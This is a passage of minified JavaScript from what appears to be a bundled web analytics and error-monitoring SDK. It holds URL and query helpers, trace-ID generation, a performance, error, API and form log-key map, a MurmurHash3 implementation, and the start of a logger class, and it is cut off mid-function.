Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,u,a=[],c=!0,f=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(a.push(r.value),a.length!==t);c=!0);}catch(e){f=!0,o=e}finally{try{if(!c&&null!=n.return&&(u=n.return(),Object(u)!==u))return}finally{if(f)throw o}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}var p=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e};function y(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:16,n=[],r=0;r<e;r++){var o=Math.floor(Math.random()*t);n[r]=o.toString(t)}return n.join("")}function m(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}var g=function(e){return"string"==typeof e?e.replace(/^\?|#/,""):""},h=function(){return!("object"!==("undefined"==typeof window?"undefined":d(window))||!window.document)},v=function(){return h()?window.location.href.split("?")[0]:""},b=function(){return h()?window.location.href:""},w=function(){return h()?g(window.location.hash):""},S=function(){return h()?g(window.location.search):""},x=function(){if(!h())return{a:"",b:""};var e=window.goldlog,t=(null==e?void 0:e.spm_ab)||(null==e?void 0:e.spmAb)||[];return{a:t[0]||"",b:t[1]||""}},j=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=[];for(var r in e){var o=e[r],i="".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(t?encodeURIComponent(o):String(o).slice(0,512)));n.push(i)}return n.join("&")},E=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n={};return e.split(t).forEach((function(e){var t=e.split("="),r=t[0];n[r]=t[1]})),n};function O(e,t,n,r,o){return e.addEventListener?(o=o||!1,e.addEventListener(t,(function i(u){r&&e.removeEventListener(t,i,o),n.call(this,u)}),o)):e.attachEvent&&e.attachEvent("on"+t,(function o(i){r&&e.detachEvent("on"+t,o),n.call(this,i)})),this}function k(e,t,n,r,o){if(e.addEventListener){var i=function i(u){r&&e.removeEventListener(t,i,o),n.call(this,u)};return o=o||!1,e.addEventListener(t,i,o),function(){e.removeEventListener(t,i,o)}}if(e.attachEvent){var u=function o(i){r&&e.detachEvent("on"+t,o),n.call(this,i)};return e.attachEvent("on"+t,u),function(){e.detachEvent("on"+t,u)}}}function P(e,t){var n="perf"===e?i:o;return{APLUS_LOGKEY:n,APLUS_URL:"https://".concat(t&&"string"==typeof t?t:r).concat(n)}}var T,A=function e(t,n){var r=t.id?"#"+t.id:"",o=t.className&&t.className.split?"."+t.className.split(" ").join("."):"",i=t.tagName.toLowerCase();return t.parentNode&&t.parentNode.tagName&&n-1!=0?e(t.parentNode,n-1)+" > "+i.toLowerCase()+r+o:i+r+o},_=function(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.document?window:void 0},M=function(){var e=h();try{if(e){var t=window.document.querySelector('meta[name="page-tag"]');if(t){var n=t.getAttribute("content")||"";return E(n,",")}}return{}}catch(e){return{}}},C=function(){for(var e=[],t=0;t<4;t++){var n=Math.floor(256*Math.random());e[t]=(n>15?"":"0")+n.toString(16)}return e.join("")},L=(T=1e3,function(){var e=C(),t=Date.now(),n=T,r=y(1),o=y(4);return T=T+1>1e4?1e3:T+1,e+t+n+r+o}),U=function(e){return e>Math.random()},R=function(e){var t={};return t="undefined"!=typeof PromiseRejectionEvent&&e instanceof PromiseRejectionEvent?function(e){if(e)try{var t="",n=0,r=0,o="",i="";"string"==typeof e?t=e:"object"===a(e.reason)?t=e.reason.message:"string"==typeof e.message&&(t=e.message);var u=e.reason;if("object"===a(u)){if("number"==typeof u.column?(r=u.column,n=u.line):u.stack&&(c=u.stack.match(/at\s+.+:(\d+):(\d+)/))&&(n=c[1],r=c[2]),u.sourceURL)o=u.sourceURL;else if(u.stack){var c;(c=u.stack.match(/at\s+(.+):\d+:\d+/))&&(o=c[1])}u.stack&&(i=u.stack)}return f({message:t,filename:o,lineno:n,colno:r,stack:i,error_type:e.constructor.name})}catch(e){}}(e)||{}:function(e,t,n,r,o){try{return f("string"==typeof e?{message:e,filename:t,lineno:n,colno:r,error:o}:e)}catch(e){}}(e)||{},t};function I(e){return"[object Array]"==={}.toString.call(e)}var F=function(e,t){if(!e)return"";if(!(null==t?void 0:t.length))return e;var n=l(e.split("?"),2),r=n[0],o=n[1],i="?";return-1===(null==e?void 0:e.indexOf("?"))&&-1!==(null==e?void 0:e.indexOf("http"))?e:(-1===(null==e?void 0:e.indexOf("?"))&&(r="",o=e,i=""),"".concat(r).concat(i).concat(function(e,t){if(!e)return"";t=t||[];var n=[];for(var r in e)e.hasOwnProperty(r)&&n.push(r);var o=[];n=n.sort();for(var i=0;i<n.length;++i){for(var u=e[r=n[i]],a=!1,c=0;c<t.length;++c)if(t[c]===r){a=!0;break}a||(u?o.push(r+"="+String(u).slice(0,512)):o.push(r))}return o.join("&")}(function(e){var t={};if("string"!=typeof e)return t;if(!(e=e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"").replace(/^(\?|#|&)/,"")))return t;for(var n=e.split("&"),r=0;r<n.length;++r){var o=n[r].replace(/\+/g," ").split("="),i=o.shift()||"",u=o.length>0?o.join("="):"";t[i]?I(t[i])?t[i].push(u):t[i]=[t[i],u]:t[i]=u}return t}(o),t)))},N=function(e,t){var n=_(),r={};if(n&&"onload"in n){var o=(n.navigator||{}).connection||{};r.url="function"==typeof t.getUrl?t.getUrl():F(v(),e),r.origin_url=F(b(),e),r.referrer=F(document.referrer,e),r.title=document.title,r.hash=w(),r.query=F(S(),e),r.dpr=n.devicePixelRatio||1,r.sr="object"===("undefined"==typeof screen?"undefined":d(screen))&&screen.width+"x"+screen.height||"",r.net_type=o.effectiveType||o.type||""}return r};t.default={shadowMerge:p,getRandomNum:y,uuid:m,ignoreFirstSpecialChara:g,checkWin:h,getUrl:v,getOriginUrl:b,getUrlHash:w,getUrlQuery:S,getSpmAB:x,toQueryParams:j,queryToObj:E,on:O,bindEvent:k,getSendInfo:P,getXPath:A,getWin:_,getPageMetaConfig:M,genRandomIp:C,genTraceId:L,checkSample:U,processError:R,getCommonInfo:N}}]).default},function(e,t,n){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t,n){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";(function(e){function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,"a",(function(){return c}));var o=4096,i=/^\s*at .*? ?\(((?:file|https?|blob|chrome-extension|native|eval|<anonymous>).*?)(?::\d+)?(?::\d+)?\)?\s*$/i,u=/^\s*.*?(?:\(.*?\))?(?:^|@)((?:file|https?|blob|chrome|resource|\[native).*?)(?::\d+)?(?::\d+)?\s*$/i,a=/^\s*at (?:(?:\[object object\])?.+ )?\(?((?:file|ms-appx|https?|blob):.*?):\d+(?::\d+)?\)?\s*$/i;function c(e){for(var t=(e&&e.stack||"").split("\n"),n=["","",""],r={},c=0;c<t.length;c++){var f=i,l=(t[c]||"").match(f);if(null===l&&(f=u,l=(t[c]||"").match(f)),null===l&&(f=a,l=(t[c]||"").match(f)),null!==l){var s=l[1],d=r[s];void 0===d&&(r[s]="#"+c+"#",d=r[s]),t[c]=t[c].replace(s,d)}}if(t.length>0){t.shift();var p="";for(c=0;p.length+(t[c]||"").length<o&&c<t.length;)p+=t[c]+"\n",c++;n[1]=p;for(var y="";y.length+(t[c]||"").length<o&&c<t.length;)y+=t[c]+"\n",c++;n[2]=y}var m="";for(s in r)r.hasOwnProperty(s)&&(m+=s+"@"+r[s]+";");return m=m.replace(/;$/,""),n[0]=m,n}void 0===e||r(e)}).call(this,n(1))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:u}catch(e){r=u}}();var c,f=[],l=!1,s=-1;function d(){l&&c&&(l=!1,c.length?f=c.concat(f):s=-1,f.length&&p())}function p(){if(!l){var e=a(d);l=!0;for(var t=f.length;t;){for(c=f,f=[];++s<t;)c&&c[s].run();s=-1,t=f.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===u||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function y(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];f.push(new y(e,t)),1!==f.length||l||a(p)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),n.d(t,"shadowMerge",(function(){return p})),n.d(t,"getRandomNum",(function(){return y})),n.d(t,"uuid",(function(){return m})),n.d(t,"ignoreFirstSpecialChara",(function(){return g})),n.d(t,"checkWin",(function(){return h})),n.d(t,"getUrl",(function(){return v})),n.d(t,"getOriginUrl",(function(){return b})),n.d(t,"getUrlHash",(function(){return w})),n.d(t,"getUrlQuery",(function(){return S})),n.d(t,"getSpmAB",(function(){return x})),n.d(t,"toQueryParams",(function(){return j})),n.d(t,"queryToObj",(function(){return E})),n.d(t,"on",(function(){return O})),n.d(t,"bindEvent",(function(){return k})),n.d(t,"getSendInfo",(function(){return P})),n.d(t,"getXPath",(function(){return A})),n.d(t,"getWin",(function(){return _})),n.d(t,"getPageMetaConfig",(function(){return M})),n.d(t,"genRandomIp",(function(){return C})),n.d(t,"genTraceId",(function(){return L})),n.d(t,"checkSample",(function(){return U})),n.d(t,"processError",(function(){return R})),n.d(t,"getCommonInfo",(function(){return N}));var r="s-gm.mmstat.com",o="/arms.1.1",i="/arms.1.2",u=("https://s-gm.mmstat.com".concat(o),"https://s-gm.mmstat.com".concat(i),n(0));function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function c(e){var t=e.message.match(/Uncaught (\w+):/);return t&&t[1]?t[1]:e.error_type?e.error_type:e.name?e.name:""}function f(e){var t=e.message,n=void 0===t?"":t,r=e.lineno,o=e.colno,i=e.stack,a=e.error,f=Object(u.a)(a&&a.stack||i)||["","",""];return{msg:n||e.msg||"",lineno:r,colno:o,file:e.filename||e.file||"",stack:a&&a.stack||i,stack1:f[0],stack2:f[1],stack3:f[2],errType:e.errType||c(e)||"",errCode:e.errCode||e.error_code}}function l(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,u,a=[],c=!0,f=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(a.push(r.value),a.length!==t);c=!0);}catch(e){f=!0,o=e}finally{try{if(!c&&null!=n.return&&(u=n.return(),Object(u)!==u))return}finally{if(f)throw o}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}var p=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e};function y(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:16,n=[],r=0;r<e;r++){var o=Math.floor(Math.random()*t);n[r]=o.toString(t)}return n.join("")}function m(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}var g=function(e){return"string"==typeof e?e.replace(/^\?|#/,""):""},h=function(){return!("object"!==("undefined"==typeof window?"undefined":d(window))||!window.document)},v=function(){return h()?window.location.href.split("?")[0]:""},b=function(){return h()?window.location.href:""},w=function(){return h()?g(window.location.hash):""},S=function(){return h()?g(window.location.search):""},x=function(){if(!h())return{a:"",b:""};var e=window.goldlog,t=(null==e?void 0:e.spm_ab)||(null==e?void 0:e.spmAb)||[];return{a:t[0]||"",b:t[1]||""}},j=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=[];for(var r in e){var o=e[r],i="".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(t?encodeURIComponent(o):String(o).slice(0,512)));n.push(i)}return n.join("&")},E=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n={};return e.split(t).forEach((function(e){var t=e.split("="),r=t[0];n[r]=t[1]})),n};function O(e,t,n,r,o){return e.addEventListener?(o=o||!1,e.addEventListener(t,(function i(u){r&&e.removeEventListener(t,i,o),n.call(this,u)}),o)):e.attachEvent&&e.attachEvent("on"+t,(function o(i){r&&e.detachEvent("on"+t,o),n.call(this,i)})),this}function k(e,t,n,r,o){if(e.addEventListener){var i=function i(u){r&&e.removeEventListener(t,i,o),n.call(this,u)};return o=o||!1,e.addEventListener(t,i,o),function(){e.removeEventListener(t,i,o)}}if(e.attachEvent){var u=function o(i){r&&e.detachEvent("on"+t,o),n.call(this,i)};return e.attachEvent("on"+t,u),function(){e.detachEvent("on"+t,u)}}}function P(e,t){var n="perf"===e?i:o;return{APLUS_LOGKEY:n,APLUS_URL:"https://".concat(t&&"string"==typeof t?t:r).concat(n)}}var T,A=function e(t,n){var r=t.id?"#"+t.id:"",o=t.className&&t.className.split?"."+t.className.split(" ").join("."):"",i=t.tagName.toLowerCase();return t.parentNode&&t.parentNode.tagName&&n-1!=0?e(t.parentNode,n-1)+" > "+i.toLowerCase()+r+o:i+r+o},_=function(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.document?window:void 0},M=function(){var e=h();try{if(e){var t=window.document.querySelector('meta[name="page-tag"]');if(t){var n=t.getAttribute("content")||"";return E(n,",")}}return{}}catch(e){return{}}},C=function(){for(var e=[],t=0;t<4;t++){var n=Math.floor(256*Math.random());e[t]=(n>15?"":"0")+n.toString(16)}return e.join("")},L=(T=1e3,function(){var e=C(),t=Date.now(),n=T,r=y(1),o=y(4);return T=T+1>1e4?1e3:T+1,e+t+n+r+o}),U=function(e){return e>Math.random()},R=function(e){var t={};return t="undefined"!=typeof PromiseRejectionEvent&&e instanceof PromiseRejectionEvent?function(e){if(e)try{var t="",n=0,r=0,o="",i="";"string"==typeof e?t=e:"object"===a(e.reason)?t=e.reason.message:"string"==typeof e.message&&(t=e.message);var u=e.reason;if("object"===a(u)){if("number"==typeof u.column?(r=u.column,n=u.line):u.stack&&(c=u.stack.match(/at\s+.+:(\d+):(\d+)/))&&(n=c[1],r=c[2]),u.sourceURL)o=u.sourceURL;else if(u.stack){var c;(c=u.stack.match(/at\s+(.+):\d+:\d+/))&&(o=c[1])}u.stack&&(i=u.stack)}return f({message:t,filename:o,lineno:n,colno:r,stack:i,error_type:e.constructor.name})}catch(e){}}(e)||{}:function(e,t,n,r,o){try{return f("string"==typeof e?{message:e,filename:t,lineno:n,colno:r,error:o}:e)}catch(e){}}(e)||{},t};function I(e){return"[object Array]"==={}.toString.call(e)}var F=function(e,t){if(!e)return"";if(!(null==t?void 0:t.length))return e;var n=l(e.split("?"),2),r=n[0],o=n[1],i="?";return-1===(null==e?void 0:e.indexOf("?"))&&-1!==(null==e?void 0:e.indexOf("http"))?e:(-1===(null==e?void 0:e.indexOf("?"))&&(r="",o=e,i=""),"".concat(r).concat(i).concat(function(e,t){if(!e)return"";t=t||[];var n=[];for(var r in e)e.hasOwnProperty(r)&&n.push(r);var o=[];n=n.sort();for(var i=0;i<n.length;++i){for(var u=e[r=n[i]],a=!1,c=0;c<t.length;++c)if(t[c]===r){a=!0;break}a||(u?o.push(r+"="+String(u).slice(0,512)):o.push(r))}return o.join("&")}(function(e){var t={};if("string"!=typeof e)return t;if(!(e=e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"").replace(/^(\?|#|&)/,"")))return t;for(var n=e.split("&"),r=0;r<n.length;++r){var o=n[r].replace(/\+/g," ").split("="),i=o.shift()||"",u=o.length>0?o.join("="):"";t[i]?I(t[i])?t[i].push(u):t[i]=[t[i],u]:t[i]=u}return t}(o),t)))},N=function(e,t){var n=_(),r={};if(n&&"onload"in n){var o=(n.navigator||{}).connection||{};r.url="function"==typeof t.getUrl?t.getUrl():F(v(),e),r.origin_url=F(b(),e),r.referrer=F(document.referrer,e),r.title=document.title,r.hash=w(),r.query=F(S(),e),r.dpr=n.devicePixelRatio||1,r.sr="object"===("undefined"==typeof screen?"undefined":d(screen))&&screen.width+"x"+screen.height||"",r.net_type=o.effectiveType||o.type||""}return r};t.default={shadowMerge:p,getRandomNum:y,uuid:m,ignoreFirstSpecialChara:g,checkWin:h,getUrl:v,getOriginUrl:b,getUrlHash:w,getUrlQuery:S,getSpmAB:x,toQueryParams:j,queryToObj:E,on:O,bindEvent:k,getSendInfo:P,getXPath:A,getWin:_,getPageMetaConfig:M,genRandomIp:C,genTraceId:L,checkSample:U,processError:R,getCommonInfo:N}}]).default},function(e,t,n){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";n.r(t),n.d(t,"logMap",(function(){return r}));var r={perf:{fp:"p1",fcp:"p2",lcp:"p3",startTime:"p4",unloadEventStart:"p5",unloadEventEnd:"p6",redirectStart:"p7",redirectEnd:"p8",fetchStart:"p9",domainLookupStart:"p10",domainLookupEnd:"p11",connectStart:"p12",secureConnectionStart:"p13",connectEnd:"p14",requestStart:"p15",responseStart:"p16",responseEnd:"p17",domInteractive:"p18",domContentLoadedEventStart:"p19",domContentLoadedEventEnd:"p20",domComplete:"p21",loadEventStart:"p22",loadEventEnd:"p23"},error:{file:"p1",lineno:"p2",colno:"p3",stack:"p4",errType:"p5",errCode:"p6",stack1:"p7",stack2:"p8",stack3:"p9"},api:{api:"p1",success:"p2",httpCode:"p3",code:"p4",time:"p5",traceId:"p6",params:"p7",response:"p8",header:"p9",requestType:"p10",method:"p11"},event:{id:"p1",eventType:"p2",xpath:"p3",success:"p4",time:"p5"},form:{formKey:"p1",feature:"p2",errors:"p3",status:"p4",fieldId:"p5",fieldLabel:"p6",url:"p7",submitCount:"p8",totalTime:"p9",pureTime:"p10",leaveTime:"p11",leaveCount:"p12",idleTime:"p13",idleCount:"p14",uuid:"p15",comps:"p16"},speed:{t1:"p1",t2:"p2",t3:"p3",t4:"p4",t5:"p5",t6:"p6",t7:"p7",t8:"p8",t9:"p9",t10:"p10"},calc:{method:"p1",key:"p2",value:"p3"},action:{action:"p3",actionType:"p4",result:"p5",actionCode:"p6",description:"p7",duration:"p8"}};t.default=r}]).default},function(e,t,n){
/**
 * @preserve
 * JS Implementation of incremental MurmurHash3 (r150) (as of May 10, 2013)
 *
 * @author <a href="mailto:jensyt@gmail.com">Jens Taylor</a>
 * @see http://github.com/homebrewing/brauhaus-diff
 * @author <a href="mailto:gary.court@gmail.com">Gary Court</a>
 * @see http://github.com/garycourt/murmurhash-js
 * @author <a href="mailto:aappleby@gmail.com">Austin Appleby</a>
 * @see http://sites.google.com/site/murmurhash/
 */
!function(){var t;function n(e,r){var o=this instanceof n?this:t;if(o.reset(r),"string"==typeof e&&e.length>0&&o.hash(e),o!==this)return o}n.prototype.hash=function(e){var t,n,r,o,i;switch(i=e.length,this.len+=i,n=this.k1,r=0,this.rem){case 0:n^=i>r?65535&e.charCodeAt(r++):0;case 1:n^=i>r?(65535&e.charCodeAt(r++))<<8:0;case 2:n^=i>r?(65535&e.charCodeAt(r++))<<16:0;case 3:n^=i>r?(255&e.charCodeAt(r))<<24:0,n^=i>r?(65280&e.charCodeAt(r++))>>8:0}if(this.rem=i+this.rem&3,(i-=this.rem)>0){for(t=this.h1;t=5*(t=(t^=n=13715*(n=(n=11601*n+3432906752*(65535&n)&4294967295)<<15|n>>>17)+461832192*(65535&n)&4294967295)<<13|t>>>19)+3864292196&4294967295,!(r>=i);)n=65535&e.charCodeAt(r++)^(65535&e.charCodeAt(r++))<<8^(65535&e.charCodeAt(r++))<<16,n^=(255&(o=e.charCodeAt(r++)))<<24^(65280&o)>>8;switch(n=0,this.rem){case 3:n^=(65535&e.charCodeAt(r+2))<<16;case 2:n^=(65535&e.charCodeAt(r+1))<<8;case 1:n^=65535&e.charCodeAt(r)}this.h1=t}return this.k1=n,this},n.prototype.result=function(){var e,t;return e=this.k1,t=this.h1,e>0&&(t^=e=13715*(e=(e=11601*e+3432906752*(65535&e)&4294967295)<<15|e>>>17)+461832192*(65535&e)&4294967295),t^=this.len,t=51819*(t^=t>>>16)+2246770688*(65535&t)&4294967295,t=44597*(t^=t>>>13)+3266445312*(65535&t)&4294967295,(t^=t>>>16)>>>0},n.prototype.reset=function(e){return this.h1="number"==typeof e?e:0,this.rem=this.k1=this.len=0,this},t=new n,e.exports=n}()},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return h}));var r=n(0),o=n(1),i=n.n(o),u=n(2),a=n.n(u);function c(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||l(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(){return f=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},f.apply(this,arguments)}function l(e,t){if(e){if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,(o=void 0,o=function(e,t){if("object"!==d(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==d(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r.key,"string"),"symbol"===d(o)?o:String(o)),r)}var o}function y(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var m=["wrapperHooksFunc","addPlugin","executeHooks","install"],g=(new Date).getTime(),h=y((function e(t,n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.queue=[],this.pipe=[],this.requiredFieldQueue=[],this.pluginsToUninstall=[],this.setConfig=function(e){o.config=r.shadowMerge(o.config,e),o.sendRequiredFields(e)},this.getConfig=function(e){if("string"==typeof e)return o.config[e];if("object"===d(e)){var t,n={},r=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,u=!0,a=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return u=e.done,e},e:function(e){a=!0,i=e},f:function(){try{u||null==n.return||n.return()}finally{if(a)throw i}}}}(e);try{for(r.s();!(t=r.n()).done;){var i=t.value;n[i]=o.config[i]}}catch(e){r.e(e)}finally{r.f()}return n}return o.config},this.generateRandomId=function(){return a()(r.getUrl()+r.uuid()+(new Date).getTime()).result()},this.generatePvId=function(){var e=o.generateRandomId();return o.setConfig({pvId:e}),e},this.generateSid=function(){var e=o.generateRandomId();return o.setConfig({sid:e}),e},this.generateUid=function(){var e=o.getUidFromCookie()||"";return o.setConfig({uid:e}),e},this.getUidFromCookie=function(){return""},this.before=function(e,t){var n="function"==typeof 